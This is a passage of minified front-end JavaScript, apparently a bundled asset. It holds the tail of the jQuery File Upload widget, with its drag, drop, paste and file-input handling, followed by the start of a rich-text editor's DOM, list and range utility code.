data.originalFiles=files;$.each(fileSet||files,function(index,element){var newData=$.extend({},data);newData.files=fileSet?element:[element];newData.paramName=paramNameSet[index];that._initResponseObject(newData);that._initProgressObject(newData);that._addConvenienceMethods(e,newData);result=that._trigger('add',$.Event('add',{delegatedEvent:e}),newData);return result;});return result;},_replaceFileInput:function(data){var input=data.fileInput,inputClone=input.clone(true);data.fileInputClone=inputClone;$('<form></form>').append(inputClone)[0].reset();input.after(inputClone).detach();$.cleanData(input.unbind('remove'));this.options.fileInput=this.options.fileInput.map(function(i,el){if(el===input[0]){return inputClone[0];}
return el;});if(input[0]===this.element[0]){this.element=inputClone;}},_handleFileTreeEntry:function(entry,path){var that=this,dfd=$.Deferred(),errorHandler=function(e){if(e&&!e.entry){e.entry=entry;}
dfd.resolve([e]);},successHandler=function(entries){that._handleFileTreeEntries(entries,path+entry.name+'/').done(function(files){dfd.resolve(files);}).fail(errorHandler);},readEntries=function(){dirReader.readEntries(function(results){if(!results.length){successHandler(entries);}else{entries=entries.concat(results);readEntries();}},errorHandler);},dirReader,entries=[];path=path||'';if(entry.isFile){if(entry._file){entry._file.relativePath=path;dfd.resolve(entry._file);}else{entry.file(function(file){file.relativePath=path;dfd.resolve(file);},errorHandler);}}else if(entry.isDirectory){dirReader=entry.createReader();readEntries();}else{dfd.resolve([]);}
return dfd.promise();},_handleFileTreeEntries:function(entries,path){var that=this;return $.when.apply($,$.map(entries,function(entry){return that._handleFileTreeEntry(entry,path);})).pipe(function(){return Array.prototype.concat.apply([],arguments);});},_getDroppedFiles:function(dataTransfer){dataTransfer=dataTransfer||{};var items=dataTransfer.items;if(items&&items.length&&(items[0].webkitGetAsEntry||items[0].getAsEntry)){return this._handleFileTreeEntries($.map(items,function(item){var entry;if(item.webkitGetAsEntry){entry=item.webkitGetAsEntry();if(entry){entry._file=item.getAsFile();}
return entry;}
return item.getAsEntry();}));}
return $.Deferred().resolve($.makeArray(dataTransfer.files)).promise();},_getSingleFileInputFiles:function(fileInput){fileInput=$(fileInput);var entries=fileInput.prop('webkitEntries')||fileInput.prop('entries'),files,value;if(entries&&entries.length){return this._handleFileTreeEntries(entries);}
files=$.makeArray(fileInput.prop('files'));if(!files.length){value=fileInput.prop('value');if(!value){return $.Deferred().resolve([]).promise();}
files=[{name:value.replace(/^.*\\/,'')}];}else if(files[0].name===undefined&&files[0].fileName){$.each(files,function(index,file){file.name=file.fileName;file.size=file.fileSize;});}
return $.Deferred().resolve(files).promise();},_getFileInputFiles:function(fileInput){if(!(fileInput instanceof $)||fileInput.length===1){return this._getSingleFileInputFiles(fileInput);}
return $.when.apply($,$.map(fileInput,this._getSingleFileInputFiles)).pipe(function(){return Array.prototype.concat.apply([],arguments);});},_onChange:function(e){var that=this,data={fileInput:$(e.target),form:$(e.target.form)};this._getFileInputFiles(data.fileInput).always(function(files){data.files=files;if(that.options.replaceFileInput){that._replaceFileInput(data);}
if(that._trigger('change',$.Event('change',{delegatedEvent:e}),data)!==false){that._onAdd(e,data);}});},_onPaste:function(e){var items=e.originalEvent&&e.originalEvent.clipboardData&&e.originalEvent.clipboardData.items,data={files:[]};if(items&&items.length){$.each(items,function(index,item){var file=item.getAsFile&&item.getAsFile();if(file){data.files.push(file);}});if(this._trigger('paste',$.Event('paste',{delegatedEvent:e}),data)!==false){this._onAdd(e,data);}}},_onDrop:function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var that=this,dataTransfer=e.dataTransfer,data={};if(dataTransfer&&dataTransfer.files&&dataTransfer.files.length){e.preventDefault();this._getDroppedFiles(dataTransfer).always(function(files){data.files=files;if(that._trigger('drop',$.Event('drop',{delegatedEvent:e}),data)!==false){that._onAdd(e,data);}});}},_onDragOver:getDragHandler('dragover'),_onDragEnter:getDragHandler('dragenter'),_onDragLeave:getDragHandler('dragleave'),_initEventHandlers:function(){if(this._isXHRUpload(this.options)){this._on(this.options.dropZone,{dragover:this._onDragOver,drop:this._onDrop,dragenter:this._onDragEnter,dragleave:this._onDragLeave});this._on(this.options.pasteZone,{paste:this._onPaste});}
if($.support.fileInput){this._on(this.options.fileInput,{change:this._onChange});}},_destroyEventHandlers:function(){this._off(this.options.dropZone,'dragenter dragleave dragover drop');this._off(this.options.pasteZone,'paste');this._off(this.options.fileInput,'change');},_setOption:function(key,value){var reinit=$.inArray(key,this._specialOptions)!==-1;if(reinit){this._destroyEventHandlers();}
this._super(key,value);if(reinit){this._initSpecialOptions();this._initEventHandlers();}},_initSpecialOptions:function(){var options=this.options;if(options.fileInput===undefined){options.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]');}else if(!(options.fileInput instanceof $)){options.fileInput=$(options.fileInput);}
if(!(options.dropZone instanceof $)){options.dropZone=$(options.dropZone);}
if(!(options.pasteZone instanceof $)){options.pasteZone=$(options.pasteZone);}},_getRegExp:function(str){var parts=str.split('/'),modifiers=parts.pop();parts.shift();return new RegExp(parts.join('/'),modifiers);},_isRegExpOption:function(key,value){return key!=='url'&&$.type(value)==='string'&&/^\/.*\/[igm]{0,3}$/.test(value);},_initDataAttributes:function(){var that=this,options=this.options,clone=$(this.element[0].cloneNode(false)),data=clone.data();clone.remove();$.each(data,function(key,value){var dataAttributeName='data-'+
key.replace(/([a-z])([A-Z])/g,'$1-$2').toLowerCase();if(clone.attr(dataAttributeName)){if(that._isRegExpOption(key,value)){value=that._getRegExp(value);}
options[key]=value;}});},_create:function(){this._initDataAttributes();this._initSpecialOptions();this._slots=[];this._sequence=this._getXHRPromise(true);this._sending=this._active=0;this._initProgressObject(this);this._initEventHandlers();},active:function(){return this._active;},progress:function(){return this._progress;},add:function(data){var that=this;if(!data||this.options.disabled){return;}
if(data.fileInput&&!data.files){this._getFileInputFiles(data.fileInput).always(function(files){data.files=files;that._onAdd(null,data);});}else{data.files=$.makeArray(data.files);this._onAdd(null,data);}},send:function(data){if(data&&!this.options.disabled){if(data.fileInput&&!data.files){var that=this,dfd=$.Deferred(),promise=dfd.promise(),jqXHR,aborted;promise.abort=function(){aborted=true;if(jqXHR){return jqXHR.abort();}
dfd.reject(null,'abort','abort');return promise;};this._getFileInputFiles(data.fileInput).always(function(files){if(aborted){return;}
if(!files.length){dfd.reject();return;}
data.files=files;jqXHR=that._onSend(null,data);jqXHR.then(function(result,textStatus,jqXHR){dfd.resolve(result,textStatus,jqXHR);},function(jqXHR,textStatus,errorThrown){dfd.reject(jqXHR,textStatus,errorThrown);});});return this._enhancePromise(promise);}
data.files=$.makeArray(data.files);if(data.files.length){return this._onSend(null,data);}}
return this._getXHRPromise(false,data&&data.context);}});}));;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(window.jQuery);}}(function($){if(!Array.prototype.reduce){Array.prototype.reduce=function(callback){var t=Object(this),len=t.length>>>0,k=0,value;if(arguments.length===2){value=arguments[1];}else{while(k<len&&!(k in t)){k++;}
if(k>=len){throw new TypeError('Reduce of empty array with no initial value');}
value=t[k++];}
for(;k<len;k++){if(k in t){value=callback(value,t[k],k,t);}}
return value;};}
if('function'!==typeof Array.prototype.filter){Array.prototype.filter=function(func){var t=Object(this),len=t.length>>>0;var res=[];var thisArg=arguments.length>=2?arguments[1]:void 0;for(var i=0;i<len;i++){if(i in t){var val=t[i];if(func.call(thisArg,val,i,t)){res.push(val);}}}
return res;};}
var isSupportAmd=typeof define==='function'&&define.amd;var isFontInstalled=function(fontName){var testFontName=fontName==='Comic Sans MS'?'Courier New':'Comic Sans MS';var $tester=$('<div>').css({position:'absolute',left:'-9999px',top:'-9999px',fontSize:'200px'}).text('mmmmmmmmmwwwwwww').appendTo(document.body);var originalWidth=$tester.css('fontFamily',testFontName).width();var width=$tester.css('fontFamily',fontName+','+testFontName).width();$tester.remove();return originalWidth!==width;};var agent={isMac:navigator.appVersion.indexOf('Mac')>-1,isMSIE:navigator.userAgent.indexOf('MSIE')>-1||navigator.userAgent.indexOf('Trident')>-1,isFF:navigator.userAgent.indexOf('Firefox')>-1,jqueryVersion:parseFloat($.fn.jquery),isSupportAmd:isSupportAmd,hasCodeMirror:isSupportAmd?require.specified('CodeMirror'):!!window.CodeMirror,isFontInstalled:isFontInstalled,isW3CRangeSupport:!!document.createRange};var func=(function(){var eq=function(itemA){return function(itemB){return itemA===itemB;};};var eq2=function(itemA,itemB){return itemA===itemB;};var peq2=function(propName){return function(itemA,itemB){return itemA[propName]===itemB[propName];};};var ok=function(){return true;};var fail=function(){return false;};var not=function(f){return function(){return!f.apply(f,arguments);};};var and=function(fA,fB){return function(item){return fA(item)&&fB(item);};};var self=function(a){return a;};var idCounter=0;var uniqueId=function(prefix){var id=++idCounter+'';return prefix?prefix+id:id;};var rect2bnd=function(rect){var $document=$(document);return{top:rect.top+$document.scrollTop(),left:rect.left+$document.scrollLeft(),width:rect.right-rect.left,height:rect.bottom-rect.top};};var invertObject=function(obj){var inverted={};for(var key in obj){if(obj.hasOwnProperty(key)){inverted[obj[key]]=key;}}
return inverted;};var namespaceToCamel=function(namespace,prefix){prefix=prefix||'';return prefix+namespace.split('.').map(function(name){return name.substring(0,1).toUpperCase()+name.substring(1);}).join('');};return{eq:eq,eq2:eq2,peq2:peq2,ok:ok,fail:fail,self:self,not:not,and:and,uniqueId:uniqueId,rect2bnd:rect2bnd,invertObject:invertObject,namespaceToCamel:namespaceToCamel};})();var list=(function(){var head=function(array){return array[0];};var last=function(array){return array[array.length-1];};var initial=function(array){return array.slice(0,array.length-1);};var tail=function(array){return array.slice(1);};var find=function(array,pred){for(var idx=0,len=array.length;idx<len;idx++){var item=array[idx];if(pred(item)){return item;}}};var all=function(array,pred){for(var idx=0,len=array.length;idx<len;idx++){if(!pred(array[idx])){return false;}}
return true;};var contains=function(array,item){return $.inArray(item,array)!==-1;};var sum=function(array,fn){fn=fn||func.self;return array.reduce(function(memo,v){return memo+fn(v);},0);};var from=function(collection){var result=[],idx=-1,length=collection.length;while(++idx<length){result[idx]=collection[idx];}
return result;};var clusterBy=function(array,fn){if(!array.length){return[];}
var aTail=tail(array);return aTail.reduce(function(memo,v){var aLast=last(memo);if(fn(last(aLast),v)){aLast[aLast.length]=v;}else{memo[memo.length]=[v];}
return memo;},[[head(array)]]);};var compact=function(array){var aResult=[];for(var idx=0,len=array.length;idx<len;idx++){if(array[idx]){aResult.push(array[idx]);}}
return aResult;};var unique=function(array){var results=[];for(var idx=0,len=array.length;idx<len;idx++){if(!contains(results,array[idx])){results.push(array[idx]);}}
return results;};var next=function(array,item){var idx=array.indexOf(item);if(idx===-1){return null;}
return array[idx+1];};var prev=function(array,item){var idx=array.indexOf(item);if(idx===-1){return null;}
return array[idx-1];};return{head:head,last:last,initial:initial,tail:tail,prev:prev,next:next,find:find,contains:contains,all:all,sum:sum,from:from,clusterBy:clusterBy,compact:compact,unique:unique};})();var NBSP_CHAR=String.fromCharCode(160);var ZERO_WIDTH_NBSP_CHAR='\ufeff';var dom=(function(){var isEditable=function(node){return node&&$(node).hasClass('note-editable');};var isControlSizing=function(node){return node&&$(node).hasClass('note-control-sizing');};var buildLayoutInfo=function($editor){var makeFinder;if($editor.hasClass('note-air-editor')){var id=list.last($editor.attr('id').split('-'));makeFinder=function(sIdPrefix){return function(){return $(sIdPrefix+id);};};return{editor:function(){return $editor;},holder:function(){return $editor.data('holder');},editable:function(){return $editor;},popover:makeFinder('#note-popover-'),handle:makeFinder('#note-handle-'),dialog:makeFinder('#note-dialog-')};}else{makeFinder=function(sClassName){return function(){return $editor.find(sClassName);};};return{editor:function(){return $editor;},holder:function(){return $editor.data('holder');},dropzone:makeFinder('.note-dropzone'),toolbar:makeFinder('.note-toolbar'),editable:makeFinder('.note-editable'),codable:makeFinder('.note-codable'),statusbar:makeFinder('.note-statusbar'),popover:makeFinder('.note-popover'),handle:makeFinder('.note-handle'),dialog:makeFinder('.note-dialog')};}};var makeLayoutInfo=function(descendant){var $target=$(descendant).closest('.note-editor, .note-air-editor, .note-air-layout');if(!$target.length){return null;}
var $editor;if($target.is('.note-editor, .note-air-editor')){$editor=$target;}else{$editor=$('#note-editor-'+list.last($target.attr('id').split('-')));}
return buildLayoutInfo($editor);};var makePredByNodeName=function(nodeName){nodeName=nodeName.toUpperCase();return function(node){return node&&node.nodeName.toUpperCase()===nodeName;};};var isText=function(node){return node&&node.nodeType===3;};var isVoid=function(node){return node&&/^BR|^IMG|^HR/.test(node.nodeName.toUpperCase());};var isPara=function(node){if(isEditable(node)){return false;}
return node&&/^DIV|^P|^LI|^H[1-7]/.test(node.nodeName.toUpperCase());};var isLi=makePredByNodeName('LI');var isPurePara=function(node){return isPara(node)&&!isLi(node);};var isTable=makePredByNodeName('TABLE');var isInline=function(node){return!isBodyContainer(node)&&!isList(node)&&!isPara(node)&&!isTable(node)&&!isBlockquote(node);};var isList=function(node){return node&&/^UL|^OL/.test(node.nodeName.toUpperCase());};var isCell=function(node){return node&&/^TD|^TH/.test(node.nodeName.toUpperCase());};var isBlockquote=makePredByNodeName('BLOCKQUOTE');var isBodyContainer=function(node){return isCell(node)||isBlockquote(node)||isEditable(node);};var isAnchor=makePredByNodeName('A');var isParaInline=function(node){return isInline(node)&&!!ancestor(node,isPara);};var isBodyInline=function(node){return isInline(node)&&!ancestor(node,isPara);};var isBody=makePredByNodeName('BODY');var isClosestSibling=function(nodeA,nodeB){return nodeA.nextSibling===nodeB||nodeA.previousSibling===nodeB;};var withClosestSiblings=function(node,pred){pred=pred||func.ok;var siblings=[];if(node.previousSibling&&pred(node.previousSibling)){siblings.push(node.previousSibling);}
siblings.push(node);if(node.nextSibling&&pred(node.nextSibling)){siblings.push(node.nextSibling);}
return siblings;};var blankHTML=agent.isMSIE?'&nbsp;':'<br>';var nodeLength=function(node){if(isText(node)){return node.nodeValue.length;}
return node.childNodes.length;};var isEmpty=function(node){var len=nodeLength(node);if(len===0){return true;}else if(!dom.isText(node)&&len===1&&node.innerHTML===blankHTML){return true;}
return false;};var paddingBlankHTML=function(node){if(!isVoid(node)&&!nodeLength(node)){node.innerHTML=blankHTML;}};var ancestor=function(node,pred){while(node){if(pred(node)){return node;}
if(isEditable(node)){break;}
node=node.parentNode;}
return null;};var singleChildAncestor=function(node,pred){node=node.parentNode;while(node){if(nodeLength(node)!==1){break;}
if(pred(node)){return node;}
if(isEditable(node)){break;}
node=node.parentNode;}
return null;};var listAncestor=function(node,pred){pred=pred||func.fail;var ancestors=[];ancestor(node,function(el){if(!isEditable(el)){ancestors.push(el);}
return pred(el);});return ancestors;};var lastAncestor=function(node,pred){var ancestors=listAncestor(node);return list.last(ancestors.filter(pred));};var commonAncestor=function(nodeA,nodeB){var ancestors=listAncestor(nodeA);for(var n=nodeB;n;n=n.parentNode){if($.inArray(n,ancestors)>-1){return n;}}
return null;};var listPrev=function(node,pred){pred=pred||func.fail;var nodes=[];while(node){if(pred(node)){break;}
nodes.push(node);node=node.previousSibling;}
return nodes;};var listNext=function(node,pred){pred=pred||func.fail;var nodes=[];while(node){if(pred(node)){break;}
nodes.push(node);node=node.nextSibling;}
return nodes;};var listDescendant=function(node,pred){var descendents=[];pred=pred||func.ok;(function fnWalk(current){if(node!==current&&pred(current)){descendents.push(current);}
for(var idx=0,len=current.childNodes.length;idx<len;idx++){fnWalk(current.childNodes[idx]);}})(node);return descendents;};var wrap=function(node,wrapperName){var parent=node.parentNode;var wrapper=$('<'+wrapperName+'>')[0];parent.insertBefore(wrapper,node);wrapper.appendChild(node);return wrapper;};var insertAfter=function(node,preceding){var next=preceding.nextSibling,parent=preceding.parentNode;if(next){parent.insertBefore(node,next);}else{parent.appendChild(node);}
return node;};var appendChildNodes=function(node,aChild){$.each(aChild,function(idx,child){node.appendChild(child);});return node;};var isLeftEdgePoint=function(point){return point.offset===0;};var isRightEdgePoint=function(point){return point.offset===nodeLength(point.node);};var isEdgePoint=function(point){return isLeftEdgePoint(point)||isRightEdgePoint(point);};var isLeftEdgeOf=function(node,ancestor){while(node&&node!==ancestor){if(position(node)!==0){return false;}
node=node.parentNode;}
return true;};var isRightEdgeOf=function(node,ancestor){while(node&&node!==ancestor){if(position(node)!==nodeLength(node.parentNode)-1){return false;}
node=node.parentNode;}
return true;};var position=function(node){var offset=0;while((node=node.previousSibling)){offset+=1;}
return offset;};var hasChildren=function(node){return!!(node&&node.childNodes&&node.childNodes.length);};var prevPoint=function(point,isSkipInnerOffset){var node,offset;if(point.offset===0){if(isEditable(point.node)){return null;}
node=point.node.parentNode;offset=position(point.node);}else if(hasChildren(point.node)){node=point.node.childNodes[point.offset-1];offset=nodeLength(node);}else{node=point.node;offset=isSkipInnerOffset?0:point.offset-1;}
return{node:node,offset:offset};};var nextPoint=function(point,isSkipInnerOffset){var node,offset;if(nodeLength(point.node)===point.offset){if(isEditable(point.node)){return null;}
node=point.node.parentNode;offset=position(point.node)+1;}else if(hasChildren(point.node)){node=point.node.childNodes[point.offset];offset=0;}else{node=point.node;offset=isSkipInnerOffset?nodeLength(point.node):point.offset+1;}
return{node:node,offset:offset};};var isSamePoint=function(pointA,pointB){return pointA.node===pointB.node&&pointA.offset===pointB.offset;};var isVisiblePoint=function(point){if(isText(point.node)||!hasChildren(point.node)||isEmpty(point.node)){return true;}
var leftNode=point.node.childNodes[point.offset-1];var rightNode=point.node.childNodes[point.offset];if((!leftNode||isVoid(leftNode))&&(!rightNode||isVoid(rightNode))){return true;}
return false;};var prevPointUntil=function(point,pred){while(point){if(pred(point)){return point;}
point=prevPoint(point);}
return null;};var nextPointUntil=function(point,pred){while(point){if(pred(point)){return point;}
point=nextPoint(point);}
return null;};var isCharPoint=function(point){if(!isText(point.node)){return false;}
var ch=point.node.nodeValue.charAt(point.offset-1);return ch&&(ch!==' '&&ch!==NBSP_CHAR);};var walkPoint=function(startPoint,endPoint,handler,isSkipInnerOffset){var point=startPoint;while(point){handler(point);if(isSamePoint(point,endPoint)){break;}
var isSkipOffset=isSkipInnerOffset&&startPoint.node!==point.node&&endPoint.node!==point.node;point=nextPoint(point,isSkipOffset);}};var makeOffsetPath=function(ancestor,node){var ancestors=listAncestor(node,func.eq(ancestor));return $.map(ancestors,position).reverse();};var fromOffsetPath=function(ancestor,offsets){var current=ancestor;for(var i=0,len=offsets.length;i<len;i++){if(current.childNodes.length<=offsets[i]){current=current.childNodes[current.childNodes.length-1];}else{current=current.childNodes[offsets[i]];}}
return current;};var splitNode=function(point,options){var isSkipPaddingBlankHTML=options&&options.isSkipPaddingBlankHTML;var isNotSplitEdgePoint=options&&options.isNotSplitEdgePoint;if(isEdgePoint(point)&&(isText(point.node)||isNotSplitEdgePoint)){if(isLeftEdgePoint(point)){return point.node;}else if(isRightEdgePoint(point)){return point.node.nextSibling;}}
if(isText(point.node)){return point.node.splitText(point.offset);}else{var childNode=point.node.childNodes[point.offset];var clone=insertAfter(point.node.cloneNode(false),point.node);appendChildNodes(clone,listNext(childNode));if(!isSkipPaddingBlankHTML){paddingBlankHTML(point.node);paddingBlankHTML(clone);}
return clone;}};var splitTree=function(root,point,options){var ancestors=listAncestor(point.node,func.eq(root));if(!ancestors.length){return null;}else if(ancestors.length===1){return splitNode(point,options);}
return ancestors.reduce(function(node,parent){if(node===point.node){node=splitNode(point,options);}
return splitNode({node:parent,offset:node?dom.position(node):nodeLength(parent)},options);});};var splitPoint=function(point,isInline){var pred=isInline?isPara:isBodyContainer;var ancestors=listAncestor(point.node,pred);var topAncestor=list.last(ancestors)||point.node;var splitRoot,container;if(pred(topAncestor)){splitRoot=ancestors[ancestors.length-2];container=topAncestor;}else{splitRoot=topAncestor;container=splitRoot.parentNode;}
var pivot=splitRoot&&splitTree(splitRoot,point,{isSkipPaddingBlankHTML:isInline,isNotSplitEdgePoint:isInline});if(!pivot&&container===point.node){pivot=point.node.childNodes[point.offset];}
return{rightNode:pivot,container:container};};var create=function(nodeName){return document.createElement(nodeName);};var createText=function(text){return document.createTextNode(text);};var remove=function(node,isRemoveChild){if(!node||!node.parentNode){return;}
if(node.removeNode){return node.removeNode(isRemoveChild);}
var parent=node.parentNode;if(!isRemoveChild){var nodes=[];var i,len;for(i=0,len=node.childNodes.length;i<len;i++){nodes.push(node.childNodes[i]);}
for(i=0,len=nodes.length;i<len;i++){parent.insertBefore(nodes[i],node);}}
parent.removeChild(node);};var removeWhile=function(node,pred){while(node){if(isEditable(node)||!pred(node)){break;}
var parent=node.parentNode;remove(node);node=parent;}};var replace=function(node,nodeName){if(node.nodeName.toUpperCase()===nodeName.toUpperCase()){return node;}
var newNode=create(nodeName);if(node.style.cssText){newNode.style.cssText=node.style.cssText;}
appendChildNodes(newNode,list.from(node.childNodes));insertAfter(newNode,node);remove(node);return newNode;};var isTextarea=makePredByNodeName('TEXTAREA');var value=function($node,stripLinebreaks){var val=isTextarea($node[0])?$node.val():$node.html();if(stripLinebreaks){return val.replace(/[\n\r]/g,'');}
return val;};var html=function($node,isNewlineOnBlock){var markup=value($node);if(isNewlineOnBlock){var regexTag=/<(\/?)(\b(?!!)[^>\s]*)(.*?)(\s*\/?>)/g;markup=markup.replace(regexTag,function(match,endSlash,name){name=name.toUpperCase();var isEndOfInlineContainer=/^DIV|^TD|^TH|^P|^LI|^H[1-7]/.test(name)&&!!endSlash;var isBlockNode=/^BLOCKQUOTE|^TABLE|^TBODY|^TR|^HR|^UL|^OL/.test(name);return match+((isEndOfInlineContainer||isBlockNode)?'\n':'');});markup=$.trim(markup);}
return markup;};return{NBSP_CHAR:NBSP_CHAR,ZERO_WIDTH_NBSP_CHAR:ZERO_WIDTH_NBSP_CHAR,blank:blankHTML,emptyPara:'<p>'+blankHTML+'</p>',makePredByNodeName:makePredByNodeName,isEditable:isEditable,isControlSizing:isControlSizing,buildLayoutInfo:buildLayoutInfo,makeLayoutInfo:makeLayoutInfo,isText:isText,isVoid:isVoid,isPara:isPara,isPurePara:isPurePara,isInline:isInline,isBlock:func.not(isInline),isBodyInline:isBodyInline,isBody:isBody,isParaInline:isParaInline,isList:isList,isTable:isTable,isCell:isCell,isBlockquote:isBlockquote,isBodyContainer:isBodyContainer,isAnchor:isAnchor,isDiv:makePredByNodeName('DIV'),isLi:isLi,isBR:makePredByNodeName('BR'),isSpan:makePredByNodeName('SPAN'),isB:makePredByNodeName('B'),isU:makePredByNodeName('U'),isS:makePredByNodeName('S'),isI:makePredByNodeName('I'),isImg:makePredByNodeName('IMG'),isTextarea:isTextarea,isEmpty:isEmpty,isEmptyAnchor:func.and(isAnchor,isEmpty),isClosestSibling:isClosestSibling,withClosestSiblings:withClosestSiblings,nodeLength:nodeLength,isLeftEdgePoint:isLeftEdgePoint,isRightEdgePoint:isRightEdgePoint,isEdgePoint:isEdgePoint,isLeftEdgeOf:isLeftEdgeOf,isRightEdgeOf:isRightEdgeOf,prevPoint:prevPoint,nextPoint:nextPoint,isSamePoint:isSamePoint,isVisiblePoint:isVisiblePoint,prevPointUntil:prevPointUntil,nextPointUntil:nextPointUntil,isCharPoint:isCharPoint,walkPoint:walkPoint,ancestor:ancestor,singleChildAncestor:singleChildAncestor,listAncestor:listAncestor,lastAncestor:lastAncestor,listNext:listNext,listPrev:listPrev,listDescendant:listDescendant,commonAncestor:commonAncestor,wrap:wrap,insertAfter:insertAfter,appendChildNodes:appendChildNodes,position:position,hasChildren:hasChildren,makeOffsetPath:makeOffsetPath,fromOffsetPath:fromOffsetPath,splitTree:splitTree,splitPoint:splitPoint,create:create,createText:createText,remove:remove,removeWhile:removeWhile,replace:replace,html:html,value:value};})();var range=(function(){var textRangeToPoint=function(textRange,isStart){var container=textRange.parentElement(),offset;var tester=document.body.createTextRange(),prevContainer;var childNodes=list.from(container.childNodes);for(offset=0;offset<childNodes.length;offset++){if(dom.isText(childNodes[offset])){continue;}
tester.moveToElementText(childNodes[offset]);if(tester.compareEndPoints('StartToStart',textRange)>=0){break;}
prevContainer=childNodes[offset];}
if(offset!==0&&dom.isText(childNodes[offset-1])){var textRangeStart=document.body.createTextRange(),curTextNode=null;textRangeStart.moveToElementText(prevContainer||container);textRangeStart.collapse(!prevContainer);curTextNode=prevContainer?prevContainer.nextSibling:container.firstChild;var pointTester=textRange.duplicate();pointTester.setEndPoint('StartToStart',textRangeStart);var textCount=pointTester.text.replace(/[\r\n]/g,'').length;while(textCount>curTextNode.nodeValue.length&&curTextNode.nextSibling){textCount-=curTextNode.nodeValue.length;curTextNode=curTextNode.nextSibling;}
var dummy=curTextNode.nodeValue;if(isStart&&curTextNode.nextSibling&&dom.isText(curTextNode.nextSibling)&&textCount===curTextNode.nodeValue.length){textCount-=curTextNode.nodeValue.length;curTextNode=curTextNode.nextSibling;}
container=curTextNode;offset=textCount;}
return{cont:container,offset:offset};};var pointToTextRange=function(point){var textRangeInfo=function(container,offset){var node,isCollapseToStart;if(dom.isText(container)){var prevTextNodes=dom.listPrev(container,func.not(dom.isText));var prevContainer=list.last(prevTextNodes).previousSibling;node=prevContainer||container.parentNode;offset+=list.sum(list.tail(prevTextNodes),dom.nodeLength);isCollapseToStart=!prevContainer;}else{node=container.childNodes[offset]||container;if(dom.isText(node)){return textRangeInfo(node,0);}
offset=0;isCollapseToStart=false;}
return{node:node,collapseToStart:isCollapseToStart,offset:offset};};var textRange=document.body.createTextRange();var info=textRangeInfo(point.node,point.offset);textRange.moveToElementText(info.node);textRange.collapse(info.collapseToStart);textRange.moveStart('character',info.offset);return textRange;};var WrappedRange=function(sc,so,ec,eo){this.sc=sc;this.so=so;this.ec=ec;this.eo=eo;var nativeRange=function(){if(agent.isW3CRangeSupport){var w3cRange=document.createRange();w3cRange.setStart(sc,so);w3cRange.setEnd(ec,eo);return w3cRange;}else{var textRange=pointToTextRange({node:sc,offset:so});textRange.setEndPoint('EndToEnd',pointToTextRange({node:ec,offset:eo}));return textRange;}};this.getPoints=function(){return{sc:sc,so:so,ec:ec,eo:eo};};this.getStartPoint=function(){return{node:sc,offset:so};};this.getEndPoint=function(){return{node:ec,offset:eo};};this.select=function(){var nativeRng=nativeRange();if(agent.isW3CRangeSupport){var selection=document.getSelection();if(selection.rangeCount>0){selection.removeAllRanges();}
selection.addRange(nativeRng);}else{nativeRng.select();}
return this;};this.scrollIntoView=function(){if(this.sc.scrollIntoView){this.sc.scrollIntoView(false);}
return this;};this.focus=function(){this.sc.focus();return this;};this.normalize=function(){var getVisiblePoint=function(point){if(!dom.isVisiblePoint(point)){if(dom.isLeftEdgePoint(point)){point=dom.nextPointUntil(point,dom.isVisiblePoint);}else{point=dom.prevPointUntil(point,dom.isVisiblePoint);}}
return point;};var startPoint=getVisiblePoint(this.getStartPoint());var endPoint=getVisiblePoint(this.getEndPoint());return new WrappedRange(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset);};this.nodes=function(pred,options){pred=pred||func.ok;var includeAncestor=options&&options.includeAncestor;var fullyContains=options&&options.fullyContains;var startPoint=this.getStartPoint();var endPoint=this.getEndPoint();var nodes=[];var leftEdgeNodes=[];dom.walkPoint(startPoint,endPoint,function(point){if(dom.isEditable(point.node)){return;}
var node;if(fullyContains){if(dom.isLeftEdgePoint(point)){leftEdgeNodes.push(point.node);}
if(dom.isRightEdgePoint(point)&&list.contains(leftEdgeNodes,point.node)){node=point.node;}}else if(includeAncestor){node=dom.ancestor(point.node,pred);}else{node=point.node;}
if(node&&pred(node)){nodes.push(node);}},true);return list.unique(nodes);};this.commonAncestor=function(){return dom.commonAncestor(sc,ec);};this.expand=function(pred){var startAncestor=dom.ancestor(sc,pred);var endAncestor=dom.ancestor(ec,pred);if(!startAncestor&&!endAncestor){return new WrappedRange(sc,so,ec,eo);}
var boundaryPoints=this.getPoints();if(startAncestor){boundaryPoints.sc=startAncestor;boundaryPoints.so=0;}
if(endAncestor){boundaryPoints.ec=endAncestor;boundaryPoints.eo=dom.nodeLength(endAncestor);}
return new WrappedRange(boundaryPoints.sc,boundaryPoints.so,boundaryPoints.ec,boundaryPoints.eo);};this.collapse=function(isCollapseToStart){if(isCollapseToStart){return new WrappedRange(sc,so,sc,so);}else{return new WrappedRange(ec,eo,ec,eo);}};this.splitText=function(){var isSameContainer=sc===ec;var boundaryPoints=this.getPoints();if(dom.isText(ec)&&!dom.isEdgePoint(this.getEndPoint())){ec.splitText(eo);}
if(dom.isText(sc)&&!dom.isEdgePoint(this.getStartPoint())){boundaryPoints.sc=sc.splitText(so);boundaryPoints.so=0;if(isSameContainer){boundaryPoints.ec=boundaryPoints.sc;boundaryPoints.eo=eo-so;}}
return new WrappedRange(boundaryPoints.sc,boundaryPoints.so,boundaryPoints.ec,boundaryPoints.eo);};this.deleteContents=function(){if(this.isCollapsed()){return this;}
var rng=this.splitText();var nodes=rng.nodes(null,{fullyContains:true});var point=dom.prevPointUntil(rng.getStartPoint(),function(point){return!list.contains(nodes,point.node);});var emptyParents=[];$.each(nodes,function(idx,node){var parent=node.parentNode;if(point.node!==parent&&dom.nodeLength(parent)===1){emptyParents.push(parent);}
dom.remove(node,false);});$.each(emptyParents,function(idx,node){dom.remove(node,false);});return new WrappedRange(point.node,point.offset,point.node,point.offset).normalize();};var makeIsOn=function(pred){return function(){var ancestor=dom.ancestor(sc,pred);return!!ancestor&&(ancestor===dom.ancestor(ec,pred));};};this.isOnEditable=makeIsOn(dom.isEditable);this.isOnList=makeIsOn(dom.isList);this.isOnAnchor=makeIsOn(dom.isAnchor);this.isOnCell=makeIsOn(dom.isCell);this.isLeftEdgeOf=function(pred){if(!dom.isLeftEdgePoint(this.getStartPoint())){return false;}
